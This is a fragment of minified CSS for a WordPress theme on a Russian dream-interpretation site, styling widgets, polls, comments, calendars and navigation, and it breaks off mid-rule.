input[type=text]{height:40px;border-radius:5px;border:1px solid #e0e0e0;padding:0 16px;margin:11px 0 0;border-radius:5px;padding:0 16px;font-size:13px;vertical-align:top;width:460px}form.search{float:right;margin-right:-21px}.widget_text.widget_custom_html form.search{float:none;height:39px}.widget_text.widget_custom_html .search input[type=text]{margin:0}.widget_text.widget_custom_html .search input[type=submit],.widget_text.widget_custom_html .search input[type=submit]:hover{top:-3px}.nav-next{width:48%;float:right;text-align:right}.nav-previous{width:52%;float:left}.navtitle{float:left;width:90%;text-align:right}.navtitle1{float:right;width:90%;text-align:left}.gallery-item{width:48%;float:left;margin-right:30px;margin-bottom:15px;text-align:center}.gallery-item3{width:32%;float:left;margin-right:2%;margin-bottom:15px;text-align:center}.gallery-item:nth-child(2n),.gallery-item3:nth-child(3n){margin-right:0}.gallery{float:left;width:100%}.block_info .post-ratings{float:right;width:75%;position:relative}.content-area .wp-polls,#primary_archive .wp-polls{width:382px}.search-form{background:#000;padding:15px 16px 15px 20px;width:412px;float:right;position:absolute;right:0;top:59px;z-index:1}.search-form input[type=search]{background:#fff;height:37px;border:0;width:281px;padding:0 15px;-webkit-appearance:none}h1{font:24px GothaProBold}.content-area div#toc_container{width:50%;border:0;padding:16px 0;float:right}.entry-thumbnail{width:49%;float:left}blockquote{float:left;width:51%;margin:0}.blockquote_img{margin-bottom:15px;float:left}.littleblock .info_post{width:50%}.post-title{width:69%;float:left}.smallblock.sh2:nth-child(2n+1),.smallblock.sh5:nth-child(2n){margin-right:3.5%}.smallblock.sh2:nth-child(2n),.smallblock.sh5:nth-child(2n+1){margin-right:0}.anons_post{width:100%}.smallblock{width:48%;float:left;margin-bottom:50px}.smallblock .crop_two{width:100%;position:relative;overflow-x:hidden;margin-bottom:15px}.element_of_1 .widget_true_poststree_widget li{margin:0 2% 20px 0;float:left;width:31%}.element_of_1 .widget_true_poststree_widget li:last-child{margin:0 0 20px}.element_of_1 .widget_true_poststree_widget li .views_img{border-bottom:0 solid #95a5a6}.widget_true_poststree_widget li{margin:0 0 25px}.widget_true_poststree_widget li:last-child{margin:0}.widget_true_poststree_widget li:last-child .views_img{border-bottom:0 solid #95a5a6}#slider-wrap{margin:auto;width:30%}.widget .menu .menu-item:last-child,.element_of_1 .widget .menu .menu-item:last-child,.element_of_1 .widget .menu .menu-item:nth-last-child(2){border-bottom:0 solid #95a5a6;margin-bottom:0}.menu .menu-item-type-custom a{font:18px GothaProMed;color:#333;text-decoration:none;float:left;width:100%}.element_of_1 .widget .menu .menu-item,.responsive_column_rubrica .widget .menu .menu-item{float:left;border-bottom:1px solid #95a5a6;width:45%}.element_of_1 .widget .menu{height:250px;overflow:auto}.widget .menu{height:auto;overflow:auto}.widget.tags .menu{height:auto;overflow:auto}.widget .menu .menu-item{float:left;border-bottom:1px solid #95a5a6;margin:0 0 17px;width:100%}.featured-button{text-align:center;padding:30px 0;clear:both}.fa.fa-question-circle-o{display:inline-block;font:26px/1 FontAwesome;margin-top:8px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;float:left;position:absolute}.element_of_1 .widget_true_question_widget ul li{float:left;width:48%;margin:0 3% 10px 0}.element_of_1 .widget_true_question_widget ul li:nth-child(2n){margin-right:0}.element_of_2 .widget_true_question_widget ul li,.element_of_3 .widget_true_question_widget ul li{float:left;width:100%;margin:0 0 10px}.element_of_3 .widget_true_question_widget .question{width:88%;float:right}.element_of_2 .widget_true_question_widget .question,.element_of_1 .widget_true_question_widget .question{width:92%;float:right}.element_of_2 .widget_true_question_widget li:last-child .question,.element_of_3 .widget_true_question_widget li:last-child .question,.element_of_1 .widget_true_question_widget li:last-child .question,.element_of_1 .widget_true_question_widget li:nth-last-child(2) .question{border-bottom:0 solid #95a5a6}.element_of_2 .widget_true_question_widget li:last-child a,.element_of_3 .widget_true_question_widget li:last-child a{padding:0}.element_of_2 .widget_true_question_widget ul li:last-child,.element_of_3 .widget_true_question_widget ul li:last-child{margin:0}.element_of_1 .widget_true_question_widget li:last-child,.element_of_1 .widget_true_question_widget li:nth-last-child(2){margin:0 3% 0 0}.element_of_2 .widget_true_poststwo_widget li{width:48%;height:auto;float:left;margin:0 3.8% 25px 0}.element_of_2 .widget_true_poststwo_widget li:nth-child(2n){margin:0 0 25px}.element_of_2 .widget_true_poststwo_widget li:nth-last-child(2){margin:0 3.8% 0 0}.element_of_2 .widget_true_poststwo_widget li:last-child{margin:0}.element_of_2 .widget_true_poststwo_widget li img{position:absolute;width:100%;height:auto;margin:0}.iframe-video iframe{position:absolute;width:100%;height:100%;top:0;left:0;margin:10px auto!important;display:block}.iframe-video{position:relative;padding-bottom:56%;padding-top:30px;max-width:100%;height:0;margin:0 auto 30px}#slider{width:338px}}@media (min-width:900px) and (max-width:1200px){.arrow-outside{display:none}#sidebar_archive{width:32%;float:left;margin:0}#primary_single{width:65%;float:left;margin:0 0 0 20px;line-height:1.8em}}@media screen and (max-width:900px){#primary_archive,#sidebar_archive,#primary_single{width:100%;margin:0}.widget.widget_consult_widget{position:fixed!important;bottom:0;width:100%!important}.sidabar-visible .widget.widget_consult_widget{right:300px!important;padding:13px 12px;height:auto;overflow-y:initial;overflow-x:hidden;box-sizing:border-box;right:0!important}.widget.widget_consult_widget .form-submit{text-align:left}#sidebar_second .widget.widget_consult_widget.visible{display:inline-table!important;right:300px!important;padding:13px 12px;height:auto;overflow-y:initial;overflow-x:hidden;box-sizing:border-box;right:0!important}.arrow-outside{height:55px;top:49%;display:block;padding:15px 25px;background:#2980b9;color:#fff;position:fixed;right:0;cursor:pointer;z-index:50;transition:right .5s;width:60px}.arrow-bike.arrow-outside{display:block;padding:15px 25px;background:0 0;color:#fff;position:fixed;right:0;cursor:pointer;z-index:50;transition:right .5s}.arrow-inside{top:49%;display:block;padding:15px 25px;background:#2980b9;color:#fff;position:fixed;cursor:pointer;z-index:50;transition:right .5s;width:57px;height:57px}.arrow-bike:before{content:'\f128';font:normal normal normal 23px/1 FontAwesome}.arrow-inside:before{content:'\f105';font:normal normal normal 23px/1 FontAwesome}}footer .logo{text-align:center;display:flex;justify-content:center;align-items:center}:focus{outline:0}.ah-teaser-wrapper{margin-bottom:5%}ul{list-style-type:none!important}h2{font:21px GothaProBold;margin:18px 0;line-height:1.5}h2 img{position:relative;top:-5px}.scrollable::-webkit-scrollbar{-webkit-appearance:none;width:14px;height:14px}.scrollable::-webkit-scrollbar-thumb{border-radius:8px;border:3px solid #fff;background-color:rgba(0,0,0,.3)}.widget-area .widge-title{font:18px GothaProBold;margin:0 0 28px}.widget-area.sidebar .widget_nav_menu .widge-title{margin:0 0 17px}#secondary .widget .menu .menu-item:first-child{padding:0}.widget h1{font:21px GothaProBold;color:#333;padding:0 0 25px;text-transform:uppercase}h3{font:18px GothaProBold;margin:18px 0;color:#333}h4{font:16px GothaProBold;margin:18px 0}h5{font:15px GothaProBold;margin:18px 0}strong{font-weight:800}#orphus{margin-left:25px;position:relative;top:10px}.fa.fa-bars{display:inline-block;font:normal normal normal 28px/1 FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa.fa-search,.fa.fa-chevron{display:inline-block;font:normal normal normal 23px/1 FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa.fa-quote-left,.fa.fa-quote-right{display:inline-block;font:normal normal normal 7px/1 FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa.fa-quote-right{padding-left:5px}.fa{display:inline-block;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-fw{padding-right:5px;font:normal normal normal 14px/1 FontAwesome}.fa-bars:before{content:"\f0c9"}.fa-search:before{content:"\f002"}.fa-comment-o:before{content:"\f0e5"}.fa-comment-o2:before{content:"\f0e5"}.fa-eye:before{content:"\f06e"}.fa-eye1:before{content:"\f06e"}.fa-eye1,.fa-comment-o2{color:#95a5a6}.fa-quote-left:before{content:"\f10d";top:-5px;position:relative;padding-right:5px}.fa-quote-right:before{content:"\f10d";top:-2px;position:relative;display:inline-block}.fa-long-arrow-left:before{content:"\f177";top:2px;position:relative;display:inline-block;color:#2980b9;font-weight:100;font:normal normal normal 24px/1 FontAwesome}.fa-long-arrow-right:before{content:"\f178";top:2px;position:relative;display:inline-block;color:#2980b9;font:normal normal normal 24px/1 FontAwesome;font-weight:100}.fa-quote-left,.fa-quote-right{color:#95a5a6}.data_post2{float:left;padding-right:50px}.vc_post2{float:left}.search-toggle{cursor:pointer;height:50px;width:60px;color:#fff;float:left;padding:15px 16px 0 14px;text-align:right}.search-toggle:hover{color:#0e7e70}.search-form label span{display:none}ol,ul{list-style:none}.footer-menu>li{display:inline-block;position:relative;padding:0 0 0 20px}.footer-menu>li a,.footer-menu>li span{font:14px GothaPro;color:#fff;text-decoration:underline}.related-link{cursor:pointer}.title{font:24px GothaProBold;color:#333;padding:0 0 25px;text-transform:uppercase}.col-2{width:50%;float:left}.padl{padding-left:15px}.responsive_column_widgets a:hover,.widget a:hover,.footer-menu>li a:hover,.footer-menu>li span:hover,.comment-reply-link:hover,.click_to_img,.click_to_img1{cursor:pointer}.click_to_img img:hover,.click_to_img1 img:hover{opacity:.8}.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar{filter:alpha(opacity=90);-ms-filter:alpha(opacity=90)}.block_post span{color:#cdcdcd}.site-content:after,.site-content_two:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0;margin:0;padding:0}#list_rubrica{background:#d1d5d9;padding:20px 0 50px 18px}.title_list_rubrica{font:21px GothaProBold;color:#333;padding-bottom:5px}.title_rubrica a{font:18px GothaProMed;color:#333;text-decoration:none;float:none}.title_rubrica{padding-bottom:11px}.widget .title_rubrica a{font:14px GothaProMed;color:#333;text-decoration:none;float:none}.wp-polls-title strong{line-height:21px}#list_rubrica #menu_rubrica{padding:20px 0 11px;border-bottom:1px solid #95a5a6;margin-left:53px}.cat-children__item{display:inline-block;font-size:15px;line-height:19px;margin:0 10px 10px 0}#list_rubrica .menu_rubrica .cat-children__item a{display:block;padding:8px 11px;background:#95a5a6;color:#fff;text-decoration:none;font:13px GothaPro}.widget ul{list-style:none}.widget .single-title{display:none}.single-title{font:18px GothaProBold}.widget_true_lastcomment_widget img{display:inline;float:left;margin-right:15px}.views_img{top:0;position:relative;overflow:hidden}.widget a,.question span,.title_post a{font:14px GothaProMed;text-decoration:none;color:#333;padding-bottom:12px;line-height:22px;float:left}.views_img .cms,.views_img .views{font:13px GothaPro;text-decoration:none;color:#3e3e3e;width:100%;float:left}.widget #menu_rubrica{padding:20px 0 11px;border-bottom:1px solid #95a5a6;margin-left:53px}.widget .menu_rubrica:first-child #menu_rubrica{padding:0 0 11px}.widget .menu_rubrica .cat-children__item a{display:block;padding:8px 11px;background:#95a5a6;color:#fff;text-decoration:none;font:13px GothaPro}.widget_rubrica_widget ul{height:365px;overflow:auto}.widget .mr1{background:url(//sonnik.expert/wp-content/themes/conctruction/image/s1.png) no-repeat;background-position:left -11px center}.widget .mr2{background:url(//sonnik.expert/wp-content/themes/conctruction/image/s2.png) no-repeat;background-position:left -11px top 26px}.widget .mr3{background:url(//sonnik.expert/wp-content/themes/conctruction/image/s3.png) no-repeat;background-position:left -11px top 15px}.widget.mr4{background:url(//sonnik.expert/wp-content/themes/conctruction/image/s4.png) no-repeat;background-position:left -11px top 15px}.widget .mr5{background:url(//sonnik.expert/wp-content/themes/conctruction/image/s5.png) no-repeat;background-position:left -11px top 15px}.widget .mr6{background:url(//sonnik.expert/wp-content/themes/conctruction/image/s6.png) no-repeat;background-position:left -11px top 18px}.fa-question-circle-o:before{content:"\f059"}.featured-button_photo{text-align:center;padding:30px 0 28px}.widget .featured-button a{padding:11px 24px;color:#fff;font:14px GothaProMed;box-shadow:none;border:none;background-color:#2980b9;-webkit-transition:background-color .3s;transition:background-color .3s;float:none}.widget .featured-button_photo a{padding:10px 11px;color:#fff;font:14px GothaProMed;box-shadow:none;border:none;background-color:#2980b9;-webkit-transition:background-color .3s;transition:background-color .3s;float:none}.widget .featured-button a:hover,.widget .featured-button_photo a:hover,input[type=button]:hover,button:hover,.featured-button_gallery a:hover,#submit:hover,.wp-polls .Buttons:hover,input[type=submit]:hover{background-color:#0e7e70!important;color:#fff!important}.featured-button_gallery{text-align:center;padding:10px 0 0;clear:both}.featured-question{float:right}.widget .featured-question a{color:#3486bb;text-decoration:underline;font:13px GothaPro;padding:0}.wp-polls label{font:14px GothaPro;color:#333;cursor:pointer;width:100%;display:block!important}.wp-polls-ul{margin-bottom:50px}.wp-polls input[type=button]{margin-bottom:10px;margin-top:15px}.gallery-featured img{width:338px;height:200px;margin:auto;margin-bottom:16px}.widget iframe{margin-bottom:15px}.widget .catalog img{width:103px;height:103px;margin-right:15px}.widget .catalog .rating img{width:auto;height:auto;margin-right:4px;margin-bottom:10px}.widget .catalog{border-bottom:1px solid #95a5a6;height:165px}.widget .catalog:last-child{border-bottom:0 solid #95a5a6;padding-top:12px}.widget .catalog a{width:100%}.widget .catalog_info{width:55%;float:left}.lp-address-info,.lp-phone-info{width:84%;float:right}.address-info{color:#737373;font:13px GothaPro;float:left}.address-info:before{background-image:url(//sonnik.expert/wp-content/themes/conctruction/image/icon_ad.png);background-repeat:no-repeat;display:inline-block;height:28px;width:28px;content:"";position:relative;left:-6px}.phone-info{color:#737373;font:13px GothaPro;float:left;width:95%;margin-top:12px}.phone-info:before{background-image:url(//sonnik.expert/wp-content/themes/conctruction/image/icon_tel.png);background-repeat:no-repeat;display:inline-block;height:28px;width:28px;content:"";position:relative;left:-6px;top:-7px}.catalog_company{background:#c8e3f5;padding:24px 10px;margin:27px 0 30px}.catalog_company .catalog-3 img{width:103px;height:103px;margin-right:15px;float:left}.catalog_company .catalog-3 .rating img{width:auto;height:auto;margin-right:4px;margin-bottom:10px;padding:0}.catalog_company .catalog-3{background:#fff;border:1px solid #2980b9;padding:20px 15px}.catalog_company .catalog-3 a{width:100%;font:18px GothaProMed;text-decoration:none;color:#333;padding-bottom:17px;float:left;line-height:22px}.catalog_company .catalog_info{width:55%;float:left}.catalog-3{float:left;width:32.2%;margin:0 19px 18px 0}.catalog-3:nth-child(4),.catalog-3:nth-child(7){margin-right:0}.hide{display:none}.hide+label~div{display:none}.hide+label{cursor:pointer;display:inline-block;float:right}.hide:checked+label{color:red;border-bottom:0}.hide:checked+label+div{display:block}#secondary .widget{background:#d1d5d9;overflow:hidden;padding:20px 18px 22px}.bigblock img{width:769px;height:414px;margin:0 0 22px}.bigblock{width:100%;float:left;margin:0 0 36px}.element_of_2,.element_of_3{background:#d1d5d9;overflow:hidden}#secondary .widget{margin:0 0 18px}.pagination{position:relative;text-align:center;clear:both;float:left;width:100%;padding:0 0 26px}.pagination a{color:#333;font:14px GothaPro;text-decoration:none;padding:5px 9px}.pagination a:hover{background:#2980b9;padding:5px 9px;color:#fff}.pagination .current{background:#2980b9;padding:5px 9px;color:#fff;font:14px GothaPro}.notebox{float:left;width:100%;font:14px GothaPro;line-height:21px;color:#484848}.pagination .prev:before{display:inline-block;font-family:"FontAwesome";content:"\f177"}.pagination .next:before{display:inline-block;font-family:"FontAwesome";content:"\f178"}.pagination .prev:hover,.pagination .next:hover{background:none!important}#toc_container a{text-decoration:none;text-shadow:none;font:14px GothaPro;color:#000}#toc_container a:hover{color:#24897d}#toc_container li a:hover{text-decoration:none!important}#toc_container li a{line-height:22px}#toc_container p.toc_title{text-align:left!important;font-weight:100!important;margin:0;padding:0;font:16px GothaProBold!important;color:#000!important;padding-left:20px!important}#toc_container ul ul{margin-left:0!important}#toc_container .toc_toggle a{color:#2980b9;text-decoration:underline}#toc_container .toc_toggle a:hover{color:#24897d;text-decoration:underline}#toc_container ul ul li{font:14px GothaPro;padding:0 0 0 16px !important}.content-area ul.toc_list ul li:before{content:"\f111";color:#95a5a6;font:8px/1 FontAwesome;margin:7px 0 0 -10px;position:relative;display:inline-block;top:-2px;left:-2px}.element_of_1 .widget .menu .menu-item{border-bottom:1px solid #2980b9}.clear{clear:both}.wp-polls{background:#d1d5d9;width:100%;margin:15px auto;float:left}.content-area .wp-polls,#primary_archive .wp-polls{padding:25px 18px 18px;margin:15px auto;float:none;clear:both}.wp-polls-title{font:18px GothaProMed;color:#333;text-align:center}.wp-polls .single-title{font:14px GothaProBold;text-align:center}.content-area .wp-polls-ul li label{cursor:pointer}.wp-polls-ul input{width:100%;background:rgba(255,255,255,.05);height:30px;color:rgba(255,255,255,0)}.content-area .wp-polls-question li{margin-bottom:10px;padding:10px!important;width:100%;background:rgba(255,255,255,.05)!important}.wp-polls-ul{margin-top:15px!important}.wp-polls .pollbar{height:30px!important;background-size:contain;margin:0!important;opacity:.4}.wp-polls ul li,.wp-polls-ul li,.wp-polls-ans ul li{padding:0!important}.mainpollbar{width:100%;background:rgba(255,255,255,.05)}.block_info{padding:14px 0 16px;border-top:1px solid #2980b9;border-bottom:1px solid #2980b9;width:100%;float:left;clear:both;margin:16px 0 21px}.ya-share2__container_size_m .ya-share2__icon{height:33px!important;width:33px!important;background-position:center!important}.block_info>.col:last-child{height:25px}.block_info>.col:last-child span{padding-right:10px}.block_info span{font:14px GothaProBold}.block_info .post-ratings img{padding-right:5px;margin-bottom:-2px}.post-navigation a{font:16px GothaProMed;text-transform:uppercase;color:#333;text-decoration:none}.post-navigation{width:100%;float:left}#comments{float:left;width:100%}#author,#email{width:200px;border:1px solid #2980b9;height:38px;padding-left:16px;color:#565656;font:14px GothaPro}#author{margin-bottom:20px}.widget_nav_menu a{width:100%}.content-area .wp-polls-ul li{background:0 0;padding:0;margin-bottom:10px}.content-area .wp-polls-ul li:last-child{margin-bottom:0}.form-submit{float:left;width:100%;text-align:right}.comment-meta{background:0 0;height:auto}.comment-list .comment-body,.comment-list .pingback,.comment-list .trackback{border-top:1px solid #eee;color:#565656;padding:21px 0 17px;float:left;width:100%}.comment-list li:nth-child(1) .comment-body{border-top:0 solid #eee;padding:0 0 17px}.comment-list .comment-content{margin:0;float:left;width:84%;line-height:20px}.comment-reply-link{color:#3486bb;text-decoration:underline;font:14px GothaPro;padding:0;margin-left:0}.comment-body .meta{font:14px GothaProMed}ol.comment-list{float:left;width:100%}ol.comment-list li{padding:0;clear:both}#com{text-decoration:none;color:#484848}.comment-body .avatar{float:left;margin-right:23px;position:relative}ol.comment-list li:before{background:none!important}#toc_container.no_bullets ul,#toc_container ul li,#toc_container.no_bullets ul li,.toc_widget_list.no_bullets,.toc_widget_list.no_bullets li{background:0 0;list-style-type:none;list-style:none;padding:0;margin-bottom:0;margin-top:0}.post ul,ol,.notebox ul,.notebox ol,.type-page ol,.type-page ul{margin:0 0 1em}.notebox ul li,.post ul li,.type-page ul li{font:14px GothaPro;padding:0 0 5px 55px;line-height:21px}.post table ul li{padding:0 0 5px 5px}.post table ul li:before,.notebox table ul li:before{position:relative;margin-left:-6px;left:-15px}.post ul li:before,.notebox ul li:before,.type-page ul li:before{content:"\f111";color:#2980b9;font:10px/1 FontAwesome;margin-right:0;position:absolute;display:inline-block;margin-left:-18px;margin-top:5px}.post .women li:before{content:"\f221";color:#e91e63;margin-top:3px;font:18px/1 FontAwesome;font-weight:800;margin-left:-25px}.post .men li:before{content:"\f229";color:#2196f3;margin-top:3px;font:18px/1 FontAwesome;font-weight:800;margin-left:-25px}.content-area ul.wp-polls-ul li:before,.content-area ul.toc_list li:before{content:"";margin-right:0;font:14px GothaPro;display:block;position:relative}ol{counter-reset:item}ol li{display:block}ol li:before,.notebox ol li:before,.type-page ol li:before{content:counter(item) ". ";counter-increment:item;font-weight:700;padding-right:5px;font-size:15px}ol li,.notebox ol li,.type-page ol li{font:14px GothaPro;line-height:21px;padding:0 0 10px 25px}#comments ol li:before,.notebox #comments ol li:before{content:''}.wp-polls input[type=radio]{display:none}.wp-polls input[type=radio]:checked+label:before{background:url([data-uri]) no-repeat center;background-color:#fff}.content-area .ya-share2 ul{margin:0;width:100%}.content-area .ya-share2 ul li{padding:0;background:0 0;margin:5px 1%}.element_of_3.social{width:100%!important;padding:15px 0 15px 15px;text-align:left;font-size:16px;color:#000;font:18px GothaProBold}.ya-share2{margin:10px 0 0}.copy_footer{background:#1c1c1c;color:#fff;height:46px;text-align:center;font:12px GothaPro}#menu-site .copy_footer span{font:12px GothaProMed;color:#fff}.ya-share2__badge{border-radius:100px!important}table{width:100%;margin:10px auto;border-collapse:collapse;border-spacing:0}table td,table th{padding:15px 24px;border:1px solid #fff;border-color:#d1d5d9!important}table tr td{height:25px!important}table tr{height:25px!important}table tr:first-child td{font-weight:800}.responsive_column_rubrica .widget{padding:20px 18px 22px!important;width:auto;height:auto;overflow:hidden;background:#c8e3f5;margin-bottom:25px}.widget_true_postsone_widget,.widget_true_poststwo_widget,.widget_true_top_post_two_widget{background:#fff;overflow:hidden}#menu-top-1 li:nth-child(n+6){display:none}#menu-top-1 li .sub-menu li:nth-child(n+6){display:block}#secondary .info_post{color:#514f4f}.responsive_column_widgets .element_of_1 .widget_polls-widget .widget{width:50%;margin:auto}.widget .sub-menu{width:auto;position:relative;background:0 0;z-index:1;padding:0 0 10px;border-top:0 solid #fff;float:left;margin:0}.element_of_3 .widget .menu .menu-item:first-child,.element_of_2 .widget .menu .menu-item:first-child{padding:0}.widget .menu .menu-item .sub-menu li{width:auto;padding:0}.widget .menu .sub-menu .menu-item{margin:0;padding:0;border-bottom:0 solid #404040;float:left;margin:0 10px 10px 0}.widget .sub-menu li a{display:block;padding:8px 11px;background:#95a5a6;color:#fff;text-decoration:none;font:13px GothaPro}.widget .sub-menu li a:hover{background:#0e7e70!important;color:#fff!important}.mCSB_dragger_bar{background:#95a5a6;width:10px!important;border-radius:3px!important}.mCSB_scrollTools .mCSB_draggerRail{background:#f1f1f1!important;width:4px!important}.element_of_2 .menu{height:460px;overflow:auto}.element_of_2 .widget .sub-menu li a{display:block;padding:8px 11px;background:#95a5a6;color:#fff;text-decoration:none;font:13px GothaPro}.element_of_1 .widget .sub-menu li a,.responsive_column_rubrica .widget .sub-menu li a{display:block;padding:8px 11px;background:#2980b9;color:#fff;text-decoration:none;font:13px GothaPro}.element_of_1 .menu .menu-item-type-custom .sub-menu .menu-item-type-custom:nth-child(2n+1),.responsive_column_rubrica .menu .menu-item-type-custom .sub-menu .menu-item-type-custom:nth-child(2n+1){margin-right:10px}#leadia_science_widget{display:none}.menu img{padding-left:0;position:relative;margin:0}.menu-image-title-before{height:43px}.logged-in-as{width:200px;float:left;margin-bottom:50px}#comment_image_reloaded{color:#fff;width:100%}#comment-image-reloaded-wrapper .cir-link{display:none}#comment-image-reloaded-wrapper label{color:#a9a9b1}#comment-image-reloaded-wrapper{margin-top:13px;width:300px}.comment-image-reloaded{position:relative;top:-25px}.comment-image-reloaded input:after{content:"Загрузить файл";left:-117px;top:0;font-style:normal;position:relative;background:#343434;padding:8px 17px;border-width:0;padding:10px 24px 11px;color:#fff;font:14px GothaProMed;box-shadow:none;border:none;background-color:#2980b9}.comment-image-reloaded input:hover:after{background:#0e7e70}#slider{overflow:hidden;position:relative;height:200px}.slide{width:100%;height:100%}.sli-links{margin-top:10px;text-align:center}.sli-links .control-slide{margin:2px;display:inline-block;width:16px;height:16px;overflow:hidden;text-indent:-9999px;background:url(//sonnik.expert/wp-content/themes/conctruction/radioBg.png) center bottom no-repeat}.sli-links .control-slide:hover{cursor:pointer;background-position:center center}.sli-links .control-slide.active{background-position:center top}#prewbutton,#nextbutton{width:41px;height:43px;position:absolute;z-index:3;outline:none!important;color:#fff;top:82px;background:#222;border-radius:100%}#prewbutton{left:-16px}#nextbutton{right:-16px}#prewbutton:hover,#nextbutton:hover{opacity:1}#prewbutton .fa.fa-angle-left{color:#fff;margin:9px 0 0 22px;font:normal normal normal 22px/1 FontAwesome}#nextbutton .fa.fa-angle-right{color:#fff;margin:9px 0 0 11px;font:normal normal normal 22px/1 FontAwesome}#sortanswer{width:100%;float:left;padding:15px 0}#sortanswer label{width:100%;float:left;padding:15px 0}.widget_true_question_widget ul li{float:left;width:100%;margin-bottom:12px}.widget_true_question_widget ul li .question{margin-left:35px;float:left;width:90%}.widget_true_question_widget ul li:last-child .question{border-bottom:0 solid #9ba6ad}.children{margin-left:60px!important}.ddsg-wrapper ul li li{padding:0 0 7px 30px}header:after{clear:both;content:'';display:table}.logo:before{float:left;padding-right:10px}.answer .info_post,.answer .post-title{width:100%}.answer .anons_post{width:100%}.widget .answer img{margin-right:0;width:100%;height:auto}.site-branding a{text-decoration:none}.related-link{text-decoration:underline}#calendar2{width:100%;font:monospace;line-height:1.2em;font-size:15px;text-align:center;margin-top:15px;margin-bottom:0}#calendar2 td,#calendar2 th{cursor:pointer}#calendar2 thead tr:last-child{font-size:small;color:#555}#calendar2 thead tr:nth-child(1) td:nth-child(2){color:#323232}#calendar2 thead tr:nth-child(1) td:nth-child(1):hover,#calendar2 thead tr:nth-child(1) td:nth-child(3):hover{cursor:pointer}#calendar2 tbody td{color:#2c567a}#calendar2 tbody td:nth-child(n+6),#calendar2 .holiday{color:#e78c5c}#calendar2 tbody tr td.today{background:#ffd247!important;color:#fff}.ispolnenie_1_i,.ispolnenie_2_i,.ispolnenie_3_i,.ispolnenie_4_i,.ispolnenie_5_i,.ispolnenie_6_i,.ispolnenie_7_i,.ispolnenie_8_i,.ispolnenie_9_i,.ispolnenie_10_i,.ispolnenie_11_i,.ispolnenie_12_i,.ispolnenie_13_i,.ispolnenie_14_i,.ispolnenie_15_i,.ispolnenie_16_i,.ispolnenie_17_i,.ispolnenie_18_i,.ispolnenie_19_i,.ispolnenie_20_i,.ispolnenie_21_i,.ispolnenie_22_i,.ispolnenie_23_i,.ispolnenie_24_i,.ispolnenie_25_i,.ispolnenie_26_i,.ispolnenie_27_i,.ispolnenie_28_i,.ispolnenie_29_i,.ispolnenie_30_i,.ispolnenie_31_i{display:none}.ispolnenie{float:left;margin:15px 0 0 2%;background:#fff;padding:30px;width:33%}#secondary .ispolnenie{width:100%;margin:15px 0 0}#secondary #calendar2 td,#secondary #calendar2 th{padding:2px}.widget_calendar_day_widget .table-responsive,.selectweek{width:65%;float:left}#secondary .widget_calendar_day_widget .table-responsive,#secondary .selectweek{width:100%;margin-bottom:10px}.selectweek{margin-top:15px}#calendarweek,#calendarmoon{width:100%;height:45px;border-radius:15px;padding-left:15px}#calendar2 tbody td.selectday{background:#464343!important;color:#fff!important}#calendar2 tr:first-child td.selectday{background:#464343!important;color:#fff!important}#calendar2 tr:first-child td{background-color:#fff!important;color:#484848!important}.ispoln{display:block}.calendar_description{width:67%;float:left;font-weight:600;margin-bottom:0}.calendar_result{margin:0;font-weight:600}#secondary .calendar_description{width:100%;margin:0}.widget .toc_widget_list.no_bullets li{width:100%;float:left}@media screen and (max-width:768px){.widget_calendar_day_widget .table-responsive,.selectweek,.ispolnenie,.calendar_description{width:100%}.ispolnenie{margin:15px 0 0}#calendarweek,#calendarmoon,#calendar2{margin-bottom:15px}}#secondary .widget.toc_widget{padding:20px 18px 22px 0}.widget a.mPS2id-highlight{color:#fff;background:#e91e63}.widget.toc_widget a{padding-bottom:6px;padding-top:6px;padding-left:18px;width:100%}.widget.toc_widget a:hover{color:#e91e63}.widget-area .widget.toc_widget .widge-title{margin:0 0 10px;padding-left:18px}.widget_search .search-form{background:0 0;padding:0;width:100%;float:left;position:relative;z-index:1;top:0;height:50px}.widget_search .search-form input[type=search]{height:40px;border-radius:5px;border:1px solid #e0e0e0;padding:0 16px;margin:11px 0 0;border-radius:5px;padding:0 16px;font-size:13px;vertical-align:top;width:100%}.widget_search .search-form button[type=submit]{background:url([data-uri]) no-repeat!important;background-position:left center;border:none;cursor:pointer;right:unset;top:-37px;left:87%;position:relative}.widget_search .screen-reader-text{display:none}.responsive_column_rubrica .widge-titleh1{font:18px GothaProBold;margin:0 0 25px}.toc_widget_list{height:800px;overflow:auto}.ftwp-widget-fixed #ftwp-contents{width:300px!important;margin-left:-20px!important}.poll-button{cursor:pointer}.text-block,.poll-button,.poll-text{display:inline-block;vertical-align:middle}.text-block{text-align:left}.hidden{display:none}.poll-button.yes{color:#276329;border:1px solid #276329;padding:10px}.poll-button.no{color:#f37da5;border:1px solid #f37da5;margin-left:20px;padding:10px}.poll-button.yes:hover{opacity:.8}.poll-button.no:hover{opacity:.8}.poll-text{padding-right:50px}.poll-title{display:table}.element_of_3.social .poll-title-thanks{display:table-cell;vertical-align:middle;line-height:1.5;padding-right:15px}.element_of_3.social .ya-share2{display:table-cell;width:350px;margin-left:15px;margin-top:0;position:relative;top:0}#popup .comment-respond{background:#e9e9e9;padding:15px 55px;overflow:hidden;width:400px}.click_no{position:fixed;left:0;top:0;height:100%;width:100%;background:rgba(0,0,0,.6);z-index:1000;display:none}#popup{position:absolute;top:50%;left:50%;margin-top:-240px;margin-left:-230px;z-index:10000}#note_form{margin-top:20px}#note_form textarea{margin-bottom:20px}#note_form textarea,#note_submit,#note_form #author,#note_form #email{width:100%}#note_form .logged-in-as,#note_form .form-submit{float:none;width:auto}.click_no .close-modal{position:absolute;top:0;right:0;text-decoration:none;color:#fff;font-weight:700;display:block;padding:15px 20px;font-size:21px;background:#e40853;cursor:pointer}.poll-title-thanks span:nth-child(1){display:table-row}.poll-title-thanks span:nth-child(2){display:table}#consultant_name{margin:2px 18px 0 0 !important;font-style:italic}.titledzen{color:#000;font-size:21px;font-weight:600}.imgdzen{float:left;margin-right:25px}#dzen{margin:30px 0 0}.textdzen{position:relative;height:92px;padding-left:125px}.button a,.button span{padding:10px 15px;color:#fff;font:14px GothaProMed;box-shadow:none;border:none;cursor:pointer;text-decoration:none;background:#4d4c59!important;float:none}.button a:hover,.button 